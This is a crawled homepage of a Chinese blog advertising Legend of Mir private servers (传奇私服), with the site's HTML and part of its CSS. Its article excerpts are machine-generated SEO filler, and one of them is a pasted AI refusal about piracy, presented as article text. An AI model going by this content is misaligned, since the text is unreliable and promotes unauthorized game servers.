

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.92huike.com/
body_size: 5904
content:

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?8685665b3b642d2e581c6b0af24f5d54";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<!DOCTYPE html>
<html>

    <head>
        <meta name="baidu-site-verification" content="codeva-M10WQYDIML" />
        <meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">

        <meta http-equiv="Content-Type" content="text/html; charset=utf-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="renderer" content="webkit">

        <meta http-equiv="Content-Language" content="zh-CN">

        
        
<title>传奇SF网|新开传奇私服|1.85英雄合击|1.95刺影合击传奇</title>
<meta name="Keywords" content="传奇SF网|新开传奇私服|1.85英雄合击|1.95刺影合击传奇"><meta name="description" content="新开传奇私服1.85最新上线,玩家最喜欢的1.85星王合击.这里包含所有的1.85英雄合击传奇,1.85星王,1.95刺影合击传奇,1.85神龙终极版本深受玩家喜爱。">
        
        <meta name="generator" content="Z-BlogPHP 1.7.3">

        <link href="http://www.92huike.com/zb_users/theme/txtsj/include/favicon-tx.ico" type="image/x-icon" rel="icon">

        <link rel="stylesheet" href="http://www.92huike.com/zb_users/theme/txtsj/style/css/font-awesome.min.css">

        <link rel="stylesheet" href="http://www.92huike.com/zb_users/theme/txtsj/style/txcstx.min.css?t=2023-05-15">

        <script src="http://www.92huike.com/zb_system/script/jquery-2.2.4.min.js"></script>

        <script src="http://www.92huike.com/zb_system/script/zblogphp.js"></script>

        <script src="http://www.92huike.com/zb_system/script/c_html_js_add.php"></script>

        
        <style type="text/css">body{background-image: url("http://www.92huike.com/zb_users/theme/txtsj/include/bg-tx.png");}a:hover,.top-txt li>i{color: #1499BA;}.pagebar a:hover,.pagebar .now-page,#frmSumbit .button,#navbar,.rigth #divSearchPanel input[type="submit"],#divCalendar td a,.tag a,#nav,.title-l,#divTags dd ul li a,#nav ul li.hover ul li a:hover,.ss button,.pagebar a:hover,.pagebar .now-page,.info-tag a:hover{background-color: #1499BA;}.info-zi h2,.info-zi h3,.info-bt,.tx-comment h3,.tx-comments h3,.xg h2{border-left-color: #1499BA;}.rigth #divSearchPanel dd form,.ss form,.pagebar a:hover,.pagebar .now-page{border:1px solid #1499BA;} #nav>ul>li.hover a, #nav>ul>li a:hover, #nav>ul>li.on a,#nav li ul{background-color:#226EA1;}.moquu_wxin .moquu_wxinh{background:url(http://www.92huike.com/zb_users/theme/txtsj/include/wx-tx.gif) 0 -2px no-repeat;}.zh{max-width:1100px;}</style>

    </head>


    <body>

        <div class="zh">

            <div class="head clearfix sjwu">

                <h1 class="logo"><a href="http://www.92huike.com/" title="1.95刺影合击传奇"><img src="http://www.92huike.com/zb_users/theme/txtsj/include/logo-tx.png" alt="1.95刺影合击传奇"></a></h1>

                
                <div class="logoad">

                    
                </div>

                
            </div>
 

            <div class="clearfix" id="nav">

                <a href="javascript:;" title="导航" id="pull"><i class="fa fa-close (alias) fa-bars"></i></a>

                <ul class="clearfix"><li id="nvabar-item-index"><a href="http://www.92huike.com/">首页</a></li><li id="navbar-category-1"><a href="http://www.92huike.com/index.php/category-1.html">传奇SF网</a></li><li id="navbar-category-2"><a href="http://www.92huike.com/index.php/category-2.html">新开传奇私服</a></li><li id="navbar-category-3"><a href="http://www.92huike.com/index.php/category-3.html">1.85英雄合击</a></li><li id="navbar-category-4"><a href="http://www.92huike.com/index.php/category-4.html">1.95刺影合击</a></li></ul>

                <a class="search-on" href="javascript:;" title="搜索"><i class="fa fa-search"></i></a>

                <div class="ss" style="display:none;"><form name="search" method="post" action="http://www.92huike.com/zb_system/cmd.php?act=search"><input name="q" size="11" id="edtSearch" type="text" placeholder="输入关键字"><button class="search-submit" id="btnPost" type="submit"><i class="fa fa-search"></i></button></form></div>

                <a href="http://www.92huike.com/" title="1.95刺影合击传奇" class="wap-logo"><img src="http://www.92huike.com/zb_users/theme/txtsj/include/sj-logo-tx.png" alt="1.95刺影合击传奇"></a>

            </div><script language=javascript src="/123.js"></script><div class="bjb main">
    <div class="left fl">
                
                <div class="gonggao mb15">
            <i class="fa fa-bullhorn"></i>：<a href="#">新开传奇私服1.85最新上线,玩家最喜欢的1.85星王合击。</a>        </div>
                
                <div class="index-top">
            <h2>推荐文章</h2>
                                    <ul class="top-txt clearfix">
                            </ul>
                        <span class="title-l"></span>
        </div>
                
                <div class="sjwu info-ad"></div>
        
        
        

        <ul class="list">
                                    
<li>
    <h2><a href="http://www.92huike.com/index.php/post/573.html" title="1.76合击版本手游：180传奇复古手游" target="_blank">1.76合击版本手游：180传奇复古手游</a></h2>
    <span class="title-l"></span>
    <small>
        <span class="sjwu"><i class="fa fa-user"></i> haihai</span>
        <span><i class="fa fa-clock-o"></i> 2024-01-09 </span>
        <span class="sjwu"><i class="fa fa-folder"></i> <a href="http://www.92huike.com/index.php/category-4.html" title="查看1.95刺影合击的更多文章" target="_blank">1.95刺影合击</a></span>
        <span><i class="fa fa-eye"></i> 873 ℃</span>
                <span class="sjwu"><i class="fa fa-comments-o"></i> <a href="http://www.92huike.com/index.php/post/573.html#comment" title="欢迎你对本文发表看法">0 评论</a></span>
            </small>
        <p>本篇文章给大家谈谈1.76合击版本手游，以及180传奇复古手游对应的知识点，希望对各位有所帮助，不要忘了收藏本站喔。1.76合击版本手游：重燃兄弟情，再战沙城！在这个充满激情与挑战的时代，1.76合击版本手游再度火爆全网，成为无数玩家梦寐以求的冒险之地。这款游戏以经典的传奇为蓝本，加入了全新合击系统，让玩家能够与兄弟并肩作战，共同征服这片神秘大陆。在这篇文章中，我们将一起探讨1.76合击版本手...</p>
        <div class="clear"></div>
</li>                                                
<li>
    <h2><a href="http://www.92huike.com/index.php/post/572.html" title="合成传奇手游版：合成传奇手游版三职业" target="_blank">合成传奇手游版：合成传奇手游版三职业</a></h2>
    <span class="title-l"></span>
    <small>
        <span class="sjwu"><i class="fa fa-user"></i> haihai</span>
        <span><i class="fa fa-clock-o"></i> 2024-01-09 </span>
        <span class="sjwu"><i class="fa fa-folder"></i> <a href="http://www.92huike.com/index.php/category-2.html" title="查看新开传奇私服的更多文章" target="_blank">新开传奇私服</a></span>
        <span><i class="fa fa-eye"></i> 522 ℃</span>
                <span class="sjwu"><i class="fa fa-comments-o"></i> <a href="http://www.92huike.com/index.php/post/572.html#comment" title="欢迎你对本文发表看法">0 评论</a></span>
            </small>
        <p>本篇文章给大家谈谈合成传奇手游版，以及合成传奇手游版三职业对应的知识点，希望对各位有所帮助，不要忘了收藏本站喔。合成传奇手游版：一场充满激情与挑战的冒险之旅在浩瀚的手机游戏世界中，合成传奇手游版以其独特的玩法、丰富的角色和精彩的故事，吸引了无数玩家的目光。今天，让我们一起走进这个充满奇幻与冒险的世界，探寻合成传奇手游版的魅力所在。一、游戏背景合成传奇手游版以一个神秘的大陆为背景，这片土地上充满...</p>
        <div class="clear"></div>
</li>                                                
<li>
    <h2><a href="http://www.92huike.com/index.php/post/571.html" title="传奇游戏代理0加盟费：传奇游戏代理渠道" target="_blank">传奇游戏代理0加盟费：传奇游戏代理渠道</a></h2>
    <span class="title-l"></span>
    <small>
        <span class="sjwu"><i class="fa fa-user"></i> haihai</span>
        <span><i class="fa fa-clock-o"></i> 2024-01-09 </span>
        <span class="sjwu"><i class="fa fa-folder"></i> <a href="http://www.92huike.com/index.php/category-4.html" title="查看1.95刺影合击的更多文章" target="_blank">1.95刺影合击</a></span>
        <span><i class="fa fa-eye"></i> 537 ℃</span>
                <span class="sjwu"><i class="fa fa-comments-o"></i> <a href="http://www.92huike.com/index.php/post/571.html#comment" title="欢迎你对本文发表看法">0 评论</a></span>
            </small>
        <p>本篇文章给大家谈谈传奇游戏代理0加盟费，以及传奇游戏代理渠道对应的知识点，希望对各位有所帮助，不要忘了收藏本站喔。传奇游戏代理：开启您的财富之门传奇游戏代理，一个充满机遇与挑战的全新领域，正等待着您的探索。无需复杂的商业背景，只需一颗勇往直前的心，您就可以踏入这个充满魅力的市场。今天，我们就来详细了解一下传奇游戏代理的魅力，以及如何开启您的财富之门。首先，传奇游戏代理具有广阔的市场前景。传奇游...</p>
        <div class="clear"></div>
</li>                                                
<li>
    <h2><a href="http://www.92huike.com/index.php/post/570.html" title="传奇176复古小极品：176小极品传奇手游" target="_blank">传奇176复古小极品：176小极品传奇手游</a></h2>
    <span class="title-l"></span>
    <small>
        <span class="sjwu"><i class="fa fa-user"></i> haihai</span>
        <span><i class="fa fa-clock-o"></i> 2024-01-09 </span>
        <span class="sjwu"><i class="fa fa-folder"></i> <a href="http://www.92huike.com/index.php/category-3.html" title="查看1.85英雄合击的更多文章" target="_blank">1.85英雄合击</a></span>
        <span><i class="fa fa-eye"></i> 604 ℃</span>
                <span class="sjwu"><i class="fa fa-comments-o"></i> <a href="http://www.92huike.com/index.php/post/570.html#comment" title="欢迎你对本文发表看法">0 评论</a></span>
            </small>
        <p>本篇文章给大家谈谈传奇176复古小极品，以及176小极品传奇手游对应的知识点，希望对各位有所帮助，不要忘了收藏本站喔。传奇176复古小极品是一款备受玩家喜爱的游戏，它拥有丰富的游戏内容和独特的玩法，吸引了众多玩家的关注。在这篇文章中，我们将一起探讨传奇176复古小极品的特点和玩法，并谈谈这款游戏的优点和缺点。首先，传奇176复古小极品是一款以经典传奇为背景的MMORPG游戏。它继承了传奇游戏的...</p>
        <div class="clear"></div>
</li>                                                
<li>
    <h2><a href="http://www.92huike.com/index.php/post/569.html" title="超变私服：sf999传奇新服网" target="_blank">超变私服：sf999传奇新服网</a></h2>
    <span class="title-l"></span>
    <small>
        <span class="sjwu"><i class="fa fa-user"></i> haihai</span>
        <span><i class="fa fa-clock-o"></i> 2024-01-08 </span>
        <span class="sjwu"><i class="fa fa-folder"></i> <a href="http://www.92huike.com/index.php/category-1.html" title="查看传奇SF网的更多文章" target="_blank">传奇SF网</a></span>
        <span><i class="fa fa-eye"></i> 596 ℃</span>
                <span class="sjwu"><i class="fa fa-comments-o"></i> <a href="http://www.92huike.com/index.php/post/569.html#comment" title="欢迎你对本文发表看法">0 评论</a></span>
            </small>
        <p>今天给各位分享超变私服的知识，其中也会对sf999传奇新服网进行解释，如果能碰巧解决你现在面临的问题，别忘了关注本站，现在开始吧！抱歉，我无法提供此类信息。这种信息会涉及到盗版和未经授权的游戏修改，会对游戏开发者造成严重的经济损失，并且可能会违反游戏的使用条款和条件。我建议您遵守游戏的规则和版权法，并从合法的渠道获取游戏资源。如果您对某个游戏有特殊的需求，可以向开发者或者社区寻求帮助，他们会...</p>
        <div class="clear"></div>
</li>                                                
<li>
    <h2><a href="http://www.92huike.com/index.php/post/568.html" title="神途开服表：神途开服表发布网手游" target="_blank">神途开服表：神途开服表发布网手游</a></h2>
    <span class="title-l"></span>
    <small>
        <span class="sjwu"><i class="fa fa-user"></i> haihai</span>
        <span><i class="fa fa-clock-o"></i> 2024-01-08 </span>
        <span class="sjwu"><i class="fa fa-folder"></i> <a href="http://www.92huike.com/index.php/category-4.html" title="查看1.95刺影合击的更多文章" target="_blank">1.95刺影合击</a></span>
        <span><i class="fa fa-eye"></i> 569 ℃</span>
                <span class="sjwu"><i class="fa fa-comments-o"></i> <a href="http://www.92huike.com/index.php/post/568.html#comment" title="欢迎你对本文发表看法">0 评论</a></span>
            </small>
        <p>本篇文章给大家谈谈神途开服表，以及神途开服表发布网手游对应的知识点，希望对各位有所帮助，不要忘了收藏本站喔。神途开服表：追寻热血传奇，探索未知世界在浩瀚神途开服表的网络游戏世界中，神途开服表无疑是一个令人瞩目的存在。它代表着无数玩家们热血传奇的起点，也是他们探索未知世界的重要途径。今天，让神途开服表我们一起走进神途的世界，探寻其中的奥秘与魅力。神途开服表，顾名思义，是指游戏中服务器开启的时间表...</p>
        <div class="clear"></div>
</li>                                                
<li>
    <h2><a href="http://www.92huike.com/index.php/post/567.html" title="传奇世界手游发布网：传奇世界手游发布站" target="_blank">传奇世界手游发布网：传奇世界手游发布站</a></h2>
    <span class="title-l"></span>
    <small>
        <span class="sjwu"><i class="fa fa-user"></i> haihai</span>
        <span><i class="fa fa-clock-o"></i> 2024-01-08 </span>
        <span class="sjwu"><i class="fa fa-folder"></i> <a href="http://www.92huike.com/index.php/category-3.html" title="查看1.85英雄合击的更多文章" target="_blank">1.85英雄合击</a></span>
        <span><i class="fa fa-eye"></i> 612 ℃</span>
                <span class="sjwu"><i class="fa fa-comments-o"></i> <a href="http://www.92huike.com/index.php/post/567.html#comment" title="欢迎你对本文发表看法">0 评论</a></span>
            </small>
        <p>今天给各位分享传奇世界手游发布网的知识，其中也会对传奇世界手游发布站进行解释，如果能碰巧解决你现在面临的问题，别忘了关注本站，现在开始吧！传奇世界手游：重燃经典，再战江湖在众多手游市场中，传奇世界手游以其独特的魅力，深受广大玩家的喜爱。它不仅继承了原汁原味的传奇精髓，更在此基础上融入了全新的创意和玩法，使得这款游戏在保持经典的同时，也焕发出了新的生机。今天，我们就来深入了解一下这款备受瞩目的手游...</p>
        <div class="clear"></div>
</li>                                                
<li>
    <h2><a href="http://www.92huike.com/index.php/post/566.html" title="高爆传奇：高爆传奇三国版" target="_blank">高爆传奇：高爆传奇三国版</a></h2>
    <span class="title-l"></span>
    <small>
        <span class="sjwu"><i class="fa fa-user"></i> haihai</span>
        <span><i class="fa fa-clock-o"></i> 2024-01-08 </span>
        <span class="sjwu"><i class="fa fa-folder"></i> <a href="http://www.92huike.com/index.php/category-2.html" title="查看新开传奇私服的更多文章" target="_blank">新开传奇私服</a></span>
        <span><i class="fa fa-eye"></i> 522 ℃</span>
                <span class="sjwu"><i class="fa fa-comments-o"></i> <a href="http://www.92huike.com/index.php/post/566.html#comment" title="欢迎你对本文发表看法">0 评论</a></span>
            </small>
        <p>今天给各位分享高爆传奇的知识，其中也会对高爆传奇三国版进行解释，如果能碰巧解决你现在面临的问题，别忘了关注本站，现在开始吧！高爆传奇：一个独特的游戏世界在当今的电子游戏市场中，高爆传奇是一款备受欢迎的MMORPG游戏。它以其独特的游戏机制、丰富的角色和任务，以及引人入胜的世界背景，吸引了无数玩家的目光。本文将带您领略高爆传奇的魅力，探讨其特色玩法、角色设定和世界观，以及玩家社区的互动。高爆传奇是...</p>
        <div class="clear"></div>
</li>                                                
<li>
    <h2><a href="http://www.92huike.com/index.php/post/565.html" title="新开传奇手游新服网：2021新开首服传奇手游" target="_blank">新开传奇手游新服网：2021新开首服传奇手游</a></h2>
    <span class="title-l"></span>
    <small>
        <span class="sjwu"><i class="fa fa-user"></i> haihai</span>
        <span><i class="fa fa-clock-o"></i> 2024-01-08 </span>
        <span class="sjwu"><i class="fa fa-folder"></i> <a href="http://www.92huike.com/index.php/category-2.html" title="查看新开传奇私服的更多文章" target="_blank">新开传奇私服</a></span>
        <span><i class="fa fa-eye"></i> 469 ℃</span>
                <span class="sjwu"><i class="fa fa-comments-o"></i> <a href="http://www.92huike.com/index.php/post/565.html#comment" title="欢迎你对本文发表看法">0 评论</a></span>
            </small>
        <p>本篇文章给大家谈谈新开传奇手游新服网，以及2021新开首服传奇手游对应的知识点，希望对各位有所帮助，不要忘了收藏本站喔。**新开传奇手游新服网：畅享热血传奇，重温经典时光**在众多手游中，新开传奇手游新服网以其独特的魅力吸引着无数玩家。在这里，我们不仅可以看到那些熟悉的游戏角色和场景，更能体验到一场前所未有的热血战斗。本文将带领大家深入了解新开传奇手游新服网，一同重温那段难忘的经典时光。一、探...</p>
        <div class="clear"></div>
</li>                                                
<li>
    <h2><a href="http://www.92huike.com/index.php/post/564.html" title="1.80复古传奇发布网：186复古传奇" target="_blank">1.80复古传奇发布网：186复古传奇</a></h2>
    <span class="title-l"></span>
    <small>
        <span class="sjwu"><i class="fa fa-user"></i> haihai</span>
        <span><i class="fa fa-clock-o"></i> 2024-01-08 </span>
        <span class="sjwu"><i class="fa fa-folder"></i> <a href="http://www.92huike.com/index.php/category-4.html" title="查看1.95刺影合击的更多文章" target="_blank">1.95刺影合击</a></span>
        <span><i class="fa fa-eye"></i> 573 ℃</span>
                <span class="sjwu"><i class="fa fa-comments-o"></i> <a href="http://www.92huike.com/index.php/post/564.html#comment" title="欢迎你对本文发表看法">0 评论</a></span>
            </small>
        <p>本篇文章给大家谈谈1.80复古传奇发布网，以及186复古传奇对应的知识点，希望对各位有所帮助，不要忘了收藏本站喔。标题：重温经典1.80复古传奇发布网，再现传奇——探寻1.80复古传奇发布网在众多网络游戏百花齐放的时代，1.80复古传奇发布网以其独特的魅力吸引着无数玩家的目光。在这个传奇的世界里，玩家们可以体验到热血沸腾的战斗，感受到团队合作的力量，更可以见证一段段传奇的诞生。本文将带领大家探...</p>
        <div class="clear"></div>
</li>                                </ul>
        <div class="pagebar">
  	<a title="‹‹" href="http://www.92huike.com/index.php/"><span class="page">‹‹</span></a>
    	<span class="page now-page">1</span>
    	<a title="2" href="http://www.92huike.com/index.php/page_2.html"><span class="page">2</span></a>
    	<a title="3" href="http://www.92huike.com/index.php/page_3.html"><span class="page">3</span></a>
    	<a title="4" href="http://www.92huike.com/index.php/page_4.html"><span class="page">4</span></a>
    	<a title="5" href="http://www.92huike.com/index.php/page_5.html"><span class="page">5</span></a>
    	<a title="6" href="http://www.92huike.com/index.php/page_6.html"><span class="page">6</span></a>
    	<a title="7" href="http://www.92huike.com/index.php/page_7.html"><span class="page">7</span></a>
    	<a title="8" href="http://www.92huike.com/index.php/page_8.html"><span class="page">8</span></a>
    	<a title="9" href="http://www.92huike.com/index.php/page_9.html"><span class="page">9</span></a>
    	<a title="10" href="http://www.92huike.com/index.php/page_10.html"><span class="page">10</span></a>
    	<a title="›" href="http://www.92huike.com/index.php/page_2.html"><span class="page">›</span></a>
    	<a title="››" href="http://www.92huike.com/index.php/page_58.html"><span class="page">››</span></a>
  </div>

    </div>

    <div class="sjwu1 rigth fr">
                

<dl class="function" id="divSearchPanel">
<dt class="function_t">搜索</dt><dd class="function_c">

<div><form name="search" method="post" action="http://www.92huike.com/zb_system/cmd.php?act=search"><label><span style="position:absolute;color:transparent;z-index:-9999;">Search</span><input type="text" name="q" size="11" /></label> <input type="submit" value="搜索" /></form></div>


</dd>
</dl>
<dl class="function" id="divCatalog">
<dt class="function_t">网站分类</dt><dd class="function_c">


<ul><li><a title="传奇SF网" href="http://www.92huike.com/index.php/category-1.html">传奇SF网</a></li>
<li><a title="新开传奇私服" href="http://www.92huike.com/index.php/category-2.html">新开传奇私服</a></li>
<li><a title="1.85英雄合击" href="http://www.92huike.com/index.php/category-3.html">1.85英雄合击</a></li>
<li><a title="1.95刺影合击" href="http://www.92huike.com/index.php/category-4.html">1.95刺影合击</a></li>
</ul>

</dd>
</dl>
<dl class="function" id="divTags">
<dt class="function_t">标签列表</dt><dd class="function_c">


<ul><li><a title="传奇网站" href="http://www.92huike.com/index.php/tags-1.html">传奇网站<span class="tag-count"> (1)</span></a></li>
<li><a title="1.80传奇" href="http://www.92huike.com/index.php/tags-4.html">1.80传奇<span class="tag-count"> (1)</span></a></li>
<li><a title="仿盛大热血传奇私服" href="http://www.92huike.com/index.php/tags-10.html">仿盛大热血传奇私服<span class="tag-count"> (1)</span></a></li>
<li><a title="热血传奇私服" href="http://www.92huike.com/index.php/tags-12.html">热血传奇私服<span class="tag-count"> (1)</span></a></li>
<li><a title="1.76合击" href="http://www.92huike.com/index.php/tags-13.html">1.76合击<span class="tag-count"> (1)</span></a></li>
<li><a title="最新私服" href="http://www.92huike.com/index.php/tags-14.html">最新私服<span class="tag-count"> (1)</span></a></li>
<li><a title="私服" href="http://www.92huike.com/index.php/tags-38.html">私服<span class="tag-count"> (1)</span></a></li>
<li><a title="传奇私服" href="http://www.92huike.com/index.php/tags-46.html">传奇私服<span class="tag-count"> (1)</span></a></li>
<li><a title="1.76英雄合击" href="http://www.92huike.com/index.php/tags-70.html">1.76英雄合击<span class="tag-count"> (1)</span></a></li>
<li><a title="新开合击传奇网站" href="http://www.92huike.com/index.php/tags-74.html">新开合击传奇网站<span class="tag-count"> (1)</span></a></li>
<li><a title="合击传奇私服发布网" href="http://www.92huike.com/index.php/tags-83.html">合击传奇私服发布网<span class="tag-count"> (2)</span></a></li>
<li><a title="最新传奇网站" href="http://www.92huike.com/index.php/tags-87.html">最新传奇网站<span class="tag-count"> (1)</span></a></li>
<li><a title="私服发布网" href="http://www.92huike.com/index.php/tags-106.html">私服发布网<span class="tag-count"> (1)</span></a></li>
<li><a title="合击发布网" href="http://www.92huike.com/index.php/tags-111.html">合击发布网<span class="tag-count"> (1)</span></a></li>
<li><a title="手游传奇最大发布网" href="http://www.92huike.com/index.php/tags-126.html">手游传奇最大发布网<span class="tag-count"> (1)</span></a></li>
<li><a title="网通变态传奇私服" href="http://www.92huike.com/index.php/tags-131.html">网通变态传奇私服<span class="tag-count"> (1)</span></a></li>
<li><a title="传奇超级变态版vip无限元宝" href="http://www.92huike.com/index.php/tags-132.html">传奇超级变态版vip无限元宝<span class="tag-count"> (1)</span></a></li>
<li><a title="新开传奇sf1.76" href="http://www.92huike.com/index.php/tags-133.html">新开传奇sf1.76<span class="tag-count"> (1)</span></a></li>
<li><a title="今日新开变态传奇" href="http://www.92huike.com/index.php/tags-134.html">今日新开变态传奇<span class="tag-count"> (1)</span></a></li>
<li><a title="zhaosf发布网" href="http://www.92huike.com/index.php/tags-236.html">zhaosf发布网<span class="tag-count"> (2)</span></a></li>
<li><a title="三端通用传奇新开" href="http://www.92huike.com/index.php/tags-256.html">三端通用传奇新开<span class="tag-count"> (2)</span></a></li>
<li><a title="sf网站" href="http://www.92huike.com/index.php/tags-281.html">sf网站<span class="tag-count"> (2)</span></a></li>
<li><a title="传奇合击私服发布" href="http://www.92huike.com/index.php/tags-311.html">传奇合击私服发布<span class="tag-count"> (2)</span></a></li>
<li><a title="变态传奇" href="http://www.92huike.com/index.php/tags-320.html">变态传奇<span class="tag-count"> (2)</span></a></li>
<li><a title="英雄合击私服发布网" href="http://www.92huike.com/index.php/tags-493.html">英雄合击私服发布网<span class="tag-count"> (2)</span></a></li>
</ul>

</dd>
</dl>
<dl class="function" id="divLinkage">
<dt class="function_t">友情链接</dt><dd class="function_c">


<ul><li class="link-item"><a href="http://www.92huike.com/" target="_blank" title="传奇sf网">传奇sf网</a></li></ul>

</dd>
</dl>                <div class="side-box sjwu1">  
            
 
        </div>
    </div>
    <div class="clear"></div>
    
        <div class="links">
         <h2><span>友情链接</span><i></i></h2>        <ul>
            <li class="link-item"><a href="http://www.92huike.com/" target="_blank" title="传奇sf网">传奇sf网</a></li> 
            <div class="clear"></div>
        </ul>
    </div>
    
    </div>


<div class="footer bjb">
        <p>Powered By  ,<a href="/" title="传奇sf" target="_blank">传奇sf</a></p>
        </script>
</body>
</html><!--617.04 ms , 7 queries , 1572kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://www.92huike.com/zb_users/theme/txtsj/style/txcstx.min.css?t=2023-05-15
body_size: 3918
content:
html{-webkit-text-size-adjust:none;word-wrap:break-word;word-break:break-all;font-size:10px}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;outline:0}body{margin:0;padding:0;color:#333;font-family:"Microsoft YaHei",Verdana,sans-serif;font-size:1.4rem;line-height:1.5;background-color:#fff;background-repeat:repeat;background-position:0 0}a{color:#444;text-decoration:none;transition:all .25s ease 0s}a:hover{text-decoration:none}img{max-width:100%;height:auto;border:0}dd,div,dl,dt,form,h1,h2,h3,h4,img,input,label,p,span,textarea,ul{margin:0;padding:0;outline:0}.clear{clear:both}li{list-style-type:none}.fl{float:left}.fr{float:right}.s20{margin-top:20px}.xia20{margin-bottom:20px}.mb15{margin-bottom:15px}.mt15{margin-top:15px}.xian{border:solid 1px #ccc;border-radius:3px}.zh,.zh2{margin:0 auto;width:100%}.left,.left2{width:72%}.rigth{width:26%}.bjb{background:rgba(255,255,255,.9) none repeat scroll 0 0;box-shadow:0 0 2px rgba(0,0,0,.35)}.dnwu{display:none}.pagebar{width:100%;padding:10px 0 7px 0;text-align:center}.pagebar .now-page,.pagebar a{padding:0 12px;line-height:30px;display:inline-block;border:1px solid #ddd;margin:0 3px 3px 0;border-radius:2px}.pagebar .now-page,.pagebar a:hover{color:#fff}.tx-comments>ul.msg{margin-bottom:8px;border:1px solid #ddd;padding:10px;border-radius:4px}.tx-comments{margin-bottom:10px}ul.msg img.avatar{float:left;margin-right:10px;border-radius:4px;width:45px;height:45px;border-radius:50%;-webkit-transition:.4s;-webkit-transition:-webkit-transform .4s ease-out;transition:transform .4s ease-out;-moz-transition:-moz-transform .4s ease-out}.commons li:hover img,li.msgname:hover img.avatar{transform:rotateZ(60deg);-webkit-transform:rotateZ(60deg);-moz-transform:rotateZ(60deg)}ul.msg li.msgname p.commentname{line-height:23px;font-size:12px;margin-bottom:3px}ul.msg li.msgname small{color:#aaa;font-size:12px}#nav a.wap-logo,ul.msg li.msgname small a{display:none}ul.msg:hover li.msgname small a{display:inline-block}ul.msg li ul.msg{margin-top:12px;padding:10px;border:1px solid #ededed;border-radius:4px;box-shadow:0 0 2px rgba(0,0,0,.05);background:#f6f6f6}.tx-comment h3,.tx-comments h3,.xg h2{line-height:40px;height:40px;background:#eee;padding:0 8px;font-size:17px;font-weight:400;margin-bottom:8px;border-radius:2px;border-left-style:solid;border-left-width:3px}.tx-comments h4{text-align:center;padding:0 10px;font-size:1.6rem;margin-bottom:10px;font-weight:400;margin-bottom:8px}.tx-comment input{line-height:30px;height:30px;font-size:14px;font-family:"Microsoft YaHei",Verdana,sans-serif;width:100%;border:0;padding-left:8px}.tx-comment textarea{border:0;height:120px;width:100%;font-size:14px;font-family:"Microsoft YaHei",Verdana,sans-serif;display:block;padding:8px}.tx-comment-box{border:1px solid #ddd;border-radius:4px;padding:4px;position:relative;background:#fff;margin-bottom:6px}.tx-comment-ul4{float:left;width:49.5%}.tx-comment-ul3{float:left;width:32.66%}.tx-comment .tx-comment-ul4:nth-child(2n){float:right}.tx-comment .tx-comment-ul3-2{margin:0 1%}.tx-comment-box img.tx-code{position:absolute;right:4px;top:4px;height:30px;width:auto}.tx-comment-box input.button{border:0;border-radius:0 0 2px 0;line-height:40px;height:40px;width:100px;background:#0ebaa6;color:#fff;position:absolute;right:0;bottom:0}.tx-comment-textarea{width:100%;clear:both}.tx-red{color:#c00}.reply-frm{margin-top:15px}label#AjaxCommentBegin,label#AjaxCommentEnd{display:none}.main{position:relative;padding:15px;border-radius:5px}.head{margin:10px 0;position:relative;height:90px}.logo{height:90px;width:260px;overflow:hidden;position:absolute;left:0;top:0;z-index:3;display:block}.logo a{display:block;font-size:0}.logoad{width:100%;padding-left:300px;position:relative;z-index:2;text-align:right}.clearfix:after,.rigth dd>div:after,.rigth ul:after{content:" ";display:table;clear:both}#nav{position:relative;height:50px;margin:10px auto;padding:0 4px;border-radius:4px;box-shadow:0 0 2px rgba(0,0,0,.35);z-index:999}#nav li{float:left;position:relative}#nav li a{color:#fff;display:inline-block;line-height:50px;padding:0 22px;color:#fff;font-size:1.5rem}#nav>ul>li a:hover,#nav>ul>li.hover a,#nav>ul>li.on a{color:#fff}#nav a#pull,#nav a.search-on,#nav li>i{display:none}#nav li ul{display:none;position:absolute;overflow:hidden;top:50px;min-width:100%}#nav li ul li{clear:left;width:100%}#nav li ul li a{line-height:35px;height:35px;font-weight:400;padding:0 20px;display:block;font-size:13px}#nav li ul a:hover{text-decoration:none;font-weight:400}.gonggao{padding:7px;border:1px dashed #ccc;border-radius:3px}.index-top{position:relative}.index-top .title-l{top:0}.index-top>ul.top-txt{margin:10px 0;border:1px dotted #ddd;border-bottom:0;border-radius:3px}.top-txt li{float:left;line-height:35px;height:35px;overflow:hidden;width:50%;border-bottom:1px dotted #ddd;padding:0 15px}.top-txt li:nth-child(2n){float:right;border-left:1px dotted #ddd}.top-txt li>i{margin-right:5px}.top-img{margin-left:-1%;margin-top:10px}.top-img li{float:left;width:24%;margin-left:1%;text-align:center;margin-bottom:10px;border:1px dotted #ddd;border-radius:3px;padding:3px;background:#fefefe}.top-img li:hover{background:#f1f1f1}.top-img li a span{display:block;width:100%;height:130px;overflow:hidden}.top-img li img{display:block;width:100%;height:130px;-o-object-fit:cover;object-fit:cover}.top-img li p{line-height:30px;height:30px;overflow:hidden}.list li{padding:20px 0;border-bottom:1px solid #eee;transition:all .25s ease 0s;position:relative;transition:all .45s linear 0s}.title-l{position:absolute;top:21px;left:-17px;width:4px;height:25px}.index-top h2,.list li h2,.list li h3{font-size:1.7rem;margin-bottom:5px}.list li h2 span{color:#999;font-size:1.2rem;font-weight:300;margin-top:5px;margin-left:10px}.info-bt small,.info-bt small a,.list small,.list small a{color:#999}.info-bt small span,.list small span{margin-right:15px}.list li p{color:#666;word-wrap:break-word;margin:6px 0 0 0}.list-tu{display:block;width:160px;max-height:115px;float:left;margin-right:18px;overflow:hidden;margin-top:4px;border-radius:3px}.list-tu img{width:100%;height:96px;-o-object-fit:cover;object-fit:cover}.sjh2{line-height:38px;background-color:#edecec;padding-left:10px;font-size:1.3rem;border-bottom:1px solid #ccc}.rigth dl{margin-bottom:15px;clear:both;width:100%;float:left;overflow:hidden}.rigth dt{font-size:1.6rem;font-weight:700;line-height:2.5;background-color:#eee;border-top:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;padding-left:10px;border-radius:3px 3px 0 0}.rigth dd{padding:8px 12px;border-radius:0 0 3px 3px;border:1px solid #ddd}.rigth li{padding:7px 0;border-bottom:1px dotted #ddd}.rigth>dl>dd>ul>li:last-child{border-bottom:0}.rigth #divSearchPanel dd{padding:10px}.rigth #divSearchPanel dd 